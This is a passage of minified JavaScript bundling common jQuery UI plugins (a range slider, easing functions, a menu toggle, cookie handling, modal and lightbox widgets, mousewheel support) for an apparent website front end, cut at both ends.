o.min_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n<o.min_interval&&(n=e-o.min_interval):n-e<o.min_interval&&(n=e+o.min_interval),this.convertToPercent(n)):t},checkMaxInterval:function(t,e,i){var n,o=this.options;return o.max_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n>o.max_interval&&(n=e-o.max_interval):n-e>o.max_interval&&(n=e+o.max_interval),this.convertToPercent(n)):t},checkDiapason:function(t,e,i){var n=this.convertToValue(t),t=this.options;return"number"!=typeof e&&(e=t.min),"number"!=typeof i&&(i=t.max),n<e&&(n=e),i<n&&(n=i),this.convertToPercent(n)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,n=this.result,o=i.values,s=o.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.keyboard_step&&(i.keyboard_step=+i.keyboard_step),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),s)for(i.p_values=[],i.min=0,i.max=s-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<s;e++)t=+o[e],t=isNaN(t)?o[e]:(o[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.from)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):((i.from<i.min||i.from>i.max)&&(i.from=i.min),(i.to>i.max||i.to<i.min)&&(i.to=i.max),i.from>i.to&&(i.from=i.to)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),("number"!=typeof i.keyboard_step||isNaN(i.keyboard_step)||!i.keyboard_step||i.keyboard_step<0)&&(i.keyboard_step=5),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]||e===n.max)&&(i+=n.max_postfix,n.postfix&&(i+=" ")),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,n,o,s=this.options,r=s.max-s.min,a=s.grid_num,l=0,c=0,d=4,h="";for(this.calcGridMargin(),l=s.grid_snap?(a=r/s.step,this.toFixed(s.step/(r/100))):this.toFixed(100/a),4<a&&(d=3),7<a&&(d=2),14<a&&(d=1),28<a&&(d=0),t=0;t<a+1;t++){for(i=d,100<(c=this.toFixed(l*t))&&(c=100,(i-=2)<0&&(i=0)),n=((this.coords.big[t]=c)-l*(t-1))/(i+1),e=1;e<=i&&0!==c;e++)h+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-n*e)+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',o=this.convertToValue(c),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(o=s.values.length?s.p_values[o]:this._prettify(o))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,e=this.coords.big_num,i=0;i<e;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],e=[],i=this.coords.big_num,n=0;n<i;n++)this.coords.big_w[n]=this.$cache.grid_labels[n].outerWidth(!1),this.coords.big_p[n]=this.toFixed(this.coords.big_w[n]/this.coords.w_rs*100),this.coords.big_x[n]=this.toFixed(this.coords.big_p[n]/2),t[n]=this.toFixed(this.coords.big[n]-this.coords.big_x[n]),e[n]=this.toFixed(t[n]+this.coords.big_p[n]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,e[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),e[i-1]>100+this.coords.grid_gap&&(e[i-1]=100+this.coords.grid_gap,t[i-1]=this.toFixed(e[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,t,e),this.calcGridCollision(4,t,e),n=0;n<i;n++)this.$cache.grid_labels[n][0].style.marginLeft=-this.coords.big_x[n]+"%"},calcGridCollision:function(t,e,i){for(var n,o,s=this.coords.big_num,r=0;r<s&&!(s<=(n=r+t/2));r+=t)o=this.$cache.grid_labels[n][0],i[r]<=e[n]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new s(this,t,n++))})},function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!l.requestAnimationFrame;++e)l.requestAnimationFrame=l[t[e]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[e]+"CancelAnimationFrame"]||l[t[e]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-s)),o=l.setTimeout(function(){t(i+n)},n);return s=i+n,o}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),function(s){s.easing.jswing=s.easing.swing,s.extend(s.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return s.easing[s.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),-(a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r))+i)},easeOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),a*Math.pow(2,-10*e)*Math.sin((e*o-s)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:2==(e/=o/2)?i+n:(r=r||o*(.3*1.5),s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),e<1?a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*-.5+i:a*Math.pow(2,-10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*(e/=o)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*((e=e/o-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(s*=1.525))*e-s))+i:n/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,n,o){return n-s.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*s.easing.easeInBounce(t,2*e,0,n,o)+i:.5*s.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}})}(jQuery),function(u){u.nhancedMenu=function(t){function e(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i}function i(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e}function n(t,e){1==t&&console.log(e)}function o(t){c.cookie&&(0==t?u.cookie(c.cookieName,c.cookieValFalse,{domain:c.cookieDomain,path:"/"}):u.cookie(c.cookieName,c.cookieValTrue,{domain:c.cookieDomain,path:"/"}))}function s(){u(c.target).on("hidden.bs.collapse",function(){n(c.debug,"Target - add class:"+c.target_hidden_class)}),u(c.target).on("show.bs.collapse",function(){n(c.debug,"Target - remove class:"+c.target_hidden_class)})}function r(){u(c.trigger).hasClass(c.trigger_active_class)?(u(c.trigger).removeClass(c.trigger_active_class).addClass("collapsed"),u(c.target).collapse("hide").attr("aria-expanded","false").css("height","0"),u(c.area).removeClass(c.area_class),o(!1),c.onTriggerClickClose.call(c)):(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class).removeClass("collapsed"),u(c.area).addClass(c.area_class),o(!0),c.onTriggerClickOpen.call(c))}function a(){c.maxRes?i()<c.maxRes?u(c.target).hasClass(c.collapse_class)||(u(c.target).addClass(c.collapse_class).attr("aria-expanded","false").css("height","0"),u(c.trigger).removeClass("hidden")):u(c.trigger).addClass(c.target_hidden_class):u(c.target).hasClass(c.collapse_class)||u(c.target).addClass(c.collapse_class)}var l,c=u.extend(!0,{},{trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},t),d="click";function h(){u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).collapse("hide"),o(!1),c.onAreaClick.call(u(c.trigger))}navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(d="touchend"),c.cookie&&u.cookie(c.cookieName)==c.cookieValFalse&&(u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class)),(u(c.area).hasClass(c.area_class)||u(c.trigger).hasClass(c.trigger_active_class))&&(u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class)),c.target&&(!c.maxRes||c.maxRes<i())&&s(),u(c.trigger).on(d,function(t){c.preventD&&t.preventDefault(),(!c.maxRes||i()<c.maxRes)&&r(),c.onTriggerClick.call(u(c.trigger))}),a(),u.cookie(c.cookieName)==c.cookieValFalse||c.defaultOpen&&(!c.defaultOpenMinimalRes||i()>=c.defaultOpenMinimalRes?(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class),o(!0)):(u(c.target).collapse("hide"),u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),o(!1))),c.anywhereClose&&(l=c.anywhereCloseBlockingElement,"target"==c.anywhereCloseBlockingElement&&(l=c.target),u("body").on(d,function(t){i()<=c.maxRes&&(e(l,t)||e(c.trigger,t)||(!c.anywhereCloseBlockingMaxRes||i()<=c.anywhereCloseBlockingMaxRes)&&h())})),u(window).resize(function(){c.maxRes&&u(window).width()>=c.maxRes&&(u(c.target).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).removeClass(c.collapse_class).removeClass(c.ex_class3).removeAttr("aria-expanded").css("height",""),u(c.trigger).removeClass(c.trigger_active_class)),a()})}}(jQuery),function(i){jQuery.detectIE=function(){var t=window.navigator.userAgent,e=t.indexOf("MSIE ");if(0<e)return parseInt(t.substring(e+5,t.indexOf(".",e)),10);if(0<t.indexOf("Trident/")){var i=t.indexOf("rv:");return parseInt(t.substring(i+3,t.indexOf(".",i)),10)}i=t.indexOf("Edge/");return 0<i&&parseInt(t.substring(i+5,t.indexOf(".",i)),10)},jQuery.windowsPhone8_support=function(){var t;navigator.userAgent.match(/IEMobile\/10\.0/)&&((t=document.createElement("style")).appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(t))},jQuery.helpers=function(){i.windowsPhone8_support(),i.detectIE()&&i("html").addClass("ie ie-"+i.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&i("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(t){function e(t){t=t.attr("href");window.location=t}t=i.extend({exclude:!1},t);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(t.exclude?i("a").not(t.exclude).on("click touchend",function(t){e(i(this))}):i("a").on("click touchend",function(t){e(i(this))}))}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(h){function u(t){return f.raw?t:encodeURIComponent(t)}function p(t,e){t=f.raw?t:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(i," ")),f.json?JSON.parse(t):t}catch(t){}}(t);return h.isFunction(e)?e(t):t}var i=/\+/g,f=h.cookie=function(t,e,i){var n,o;if(1<arguments.length&&!h.isFunction(e))return"number"==typeof(i=h.extend({},f.defaults,i)).expires&&(o=i.expires,(n=i.expires=new Date).setMilliseconds(n.getMilliseconds()+864e5*o)),document.cookie=[u(t),"=",(o=e,u(f.json?JSON.stringify(o):String(o))),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("");for(var s=t?void 0:{},r=document.cookie?document.cookie.split("; "):[],a=0,l=r.length;a<l;a++){var c=r[a].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(t===d){s=p(c,e);break}t||void 0===(c=p(c))||(s[d]=c)}return s};f.defaults={},h.removeCookie=function(t,e){return h.cookie(t,"",h.extend({},e,{expires:-1})),!h.cookie(t)}}),function(r){jQuery.modalWindows=function(t){function e(t){(t=t||window.event).preventDefault&&t.preventDefault(),t.returnValue=!1}function i(t){return s[t.keyCode]?(e(t),!1):void 0}function n(){o.bodyClass&&r("body").addClass(o.bodyClass),r(o.target).modal("show"),window.addEventListener&&window.addEventListener("DOMMouseScroll",e,!1),window.onwheel=e,window.onmousewheel=document.onmousewheel=e,window.ontouchmove=e,document.onkeydown=i,o.nh_modalShow.call(o)}var o=r.extend(!0,{},{target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},t),s={37:1,38:1,39:1,40:1};o.defaultOpen&&n(),r(o.trigger).click(function(t){t.preventDefault(),n(),o.nh_modalTriggerClick.call(o)}),r(o.target).on("hidden.bs.modal",function(t){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",e,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null,o.nh_modalHide.call(o)}),o.bodyClass&&r(o.target).on("hidden.bs.modal",function(t){r("body").removeClass(o.bodyClass)})}}(jQuery),function(s,e,i){s.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var o=!1;s(this).on("click",function(t){var e=s(this);e[0]!=o[0]&&(t.preventDefault(),o=e)}),s(i).on("click touchstart MSPointerDown",function(t){for(var e=!0,i=s(t.target).parents(),n=0;n<i.length;n++)i[n]==o[0]&&(e=!1);e&&(o=!1)})}),this)}}(jQuery,window,document),function(){var c=jQuery,e=(n.prototype.albumLabel=function(t,e){return"Image "+t+" of "+e},n),i=(t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var e=this;c("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return e.start(c(t.currentTarget)),!1})},t.prototype.build=function(){var e=this;c("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(c("body")),this.$lightbox=c("#lightbox"),this.$overlay=c("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return e.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===e.currentImageIndex?e.changeImage(e.album.length-1):e.changeImage(e.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return e.currentImageIndex===e.album.length-1?e.changeImage(0):e.changeImage(e.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return e.end(),!1})},t.prototype.start=function(t){function e(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var i=this,n=c(window);n.on("resize",c.proxy(this.sizeOverlay,this)),c("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var o,s=0,r=t.attr("data-lightbox");if(r){o=c(t.prop("tagName")+'[data-lightbox="'+r+'"]');for(var a=0;a<o.length;a=++a)e(c(o[a])),o[a]===t[0]&&(s=a)}else if("lightbox"===t.attr("rel"))e(t);else{o=c(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var l=0;l<o.length;l=++l)e(c(o[l])),o[l]===t[0]&&(s=l)}r=n.scrollTop()+this.options.positionFromTop,n=n.scrollLeft();this.$lightbox.css({top:r+"px",left:n+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(s)},t.prototype.changeImage=function(o){var s=this;this.disableKeyboardNav();var r=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),c(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var t,e,i,n;r.attr("src",s.album[o].link),c(a),r.width(a.width),r.height(a.height),s.options.fitImagesInViewport&&(n=c(window).width(),i=c(window).height(),n=n-s.containerLeftPadding-s.containerRightPadding-20,i=i-s.containerTopPadding-s.containerBottomPadding-120,(a.width>n||a.height>i)&&(a.width/n>a.height/i?(e=n,t=parseInt(a.height/(a.width/e),10)):(t=i,e=parseInt(a.width/(a.height/t),10)),r.width(e),r.height(t))),s.sizeContainer(r.width(),r.height())},a.src=this.album[o].link,this.currentImageIndex=o},t.prototype.sizeOverlay=function(){this.$overlay.width(c(window).width()).height(c(document).height())},t.prototype.sizeContainer=function(t,e){function i(){n.$lightbox.find(".lb-dataContainer").width(r),n.$lightbox.find(".lb-prevLink").height(a),n.$lightbox.find(".lb-nextLink").height(a),n.showImage()}var n=this,o=this.$outerContainer.outerWidth(),s=this.$outerContainer.outerHeight(),r=t+this.containerLeftPadding+this.containerRightPadding,a=e+this.containerTopPadding+this.containerBottomPadding;o!==r||s!==a?this.$outerContainer.animate({width:r,height:a},this.options.resizeDuration,"swing",function(){i()}):i()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){location.href=c(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){c(document).on("keyup.keyboard",c.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){c(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var e=t.keyCode,t=String.fromCharCode(e).toLowerCase();27===e||t.match(/x|o|c/)?this.end():"p"===t||37===e?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==t&&39!==e||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),c(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),c("select, object, embed").css({visibility:"visible"})},t);function t(t){this.options=t,this.album=[],this.currentImageIndex=void 0,this.init()}function n(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}c(function(){var t=new e;new i(t)})}.call(this),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(d){function e(t){var e,i=t||window.event,n=m.call(arguments,1),o=0,s=0,r=0,a=0,l=0,c=0;if((t=d.event.fix(i)).type="mousewheel","detail"in i&&(r=-1*i.detail),"wheelDelta"in i&&(r=i.wheelDelta),"wheelDeltaY"in i&&(r=i.wheelDeltaY),"wheelDeltaX"in i&&(s=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(s=-1*r,r=0),o=0===r?s:r,"deltaY"in i&&(o=r=-1*i.deltaY),"deltaX"in i&&(s=i.deltaX,0===r&&(o=-1*s)),0!==r||0!==s){1===i.deltaMode?(o*=e=d.data(this,"mousewheel-line-height"),r*=e,s*=e):2===i.deltaMode&&(o*=e=d.data(this,"mousewheel-page-height"),r*=e,s*=e);var a=Math.max(Math.abs(r),Math.abs(s));return f&&!(a<f)||u(i,f=a)&&(f/=40),u(i,a)&&(o/=40,s/=40,r/=40),o=Math[1<=o?"floor":"ceil"](o/f),s=Math[1<=s?"floor":"ceil"](s/f),r=Math[1<=r?"floor":"ceil"](r/f),g.settings.normalizeOffset&&this.getBoundingClientRect&&(a=this.getBoundingClientRect(),l=t.clientX-a.left,c=t.clientY-a.top),t.deltaX=s,t.deltaY=r,t.deltaFactor=f,t.offsetX=l,t.offsetY=c,t.deltaMode=0,n.unshift(t,o,s,r),p&&clearTimeout(p),p=setTimeout(h,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function h(){f=null}function u(t,e){return g.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}var p,f,t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],i="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m=Array.prototype.slice;if(d.event.fixHooks)for(var 